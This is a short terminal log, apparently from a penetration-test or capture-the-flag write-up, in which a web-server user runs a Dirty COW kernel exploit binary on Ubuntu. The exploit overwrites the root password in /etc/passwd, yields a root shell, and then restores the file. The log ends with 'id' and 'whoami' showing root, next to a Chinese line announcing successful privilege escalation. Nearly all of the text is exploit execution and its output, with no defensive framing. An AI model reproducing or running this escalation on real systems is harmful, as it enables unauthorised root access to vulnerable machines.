 www-data@ubuntu:/tmp$ chmod 777 dcow-shell-ubuntu
chmod 777 dcow-shell-ubuntu
www-data@ubuntu:/tmp$ ./dcow-shell-ubuntu -s
./dcow-shell-ubuntu -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@ubuntu:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:~# cp /tmp/.ssh_bak /etc/passwd
root@ubuntu:~# rm /tmp/.ssh_bak
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
提权成功
root@ubuntu:~# whoami
whoami
root